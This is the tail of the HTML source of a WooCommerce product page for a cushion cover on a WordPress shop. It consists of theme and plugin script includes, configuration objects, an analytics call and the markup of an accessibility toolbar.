/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c49981837f33a20a616b8427ed4d8e2c","fragment_name":"wc_fragments_c49981837f33a20a616b8427ed4d8e2c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
/* ]]> */
</script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=3c67d5761074da14ec44" id="qlwapp-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a1519c28596db64bdfbe01f7082368c4","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/ornagolan.com\/cart\/","ajaxurl":"https:\/\/ornagolan.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/ornagolan.com\/","shop_url":"https:\/\/ornagolan.com\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c49981837f33a20a616b8427ed4d8e2c","fragment_name":"wc_fragments_c49981837f33a20a616b8427ed4d8e2c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-other.min.css","wd-footer-widget-collapse-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-deprecated-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp-deprecated.min.css","wd-mc4wp-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpbakery-base-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-header-my-account-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-image-gallery-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-product-loop-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-footer-base-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/ornagolan.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.3" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.2.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.3" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.2.3" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.2.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=6.2.3" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.3" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.3" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.3" id="wd-footer-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://ornagolan.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.3" id="wd-search-full-screen-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
		<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({
			'_en': 'woocommerceanalytics_product_view',
			'pi': '1082',
			'pn': 'Himalayan Jungle',
			'pc': 'Cushion Covers',
			'pp': '69',
			'pt': 'simple','blog_id': '178880228', 'ui': 'null', 'url': 'https://ornagolan.com', 'woo_version': '7.4.1', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
		});
 });
</script>
		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
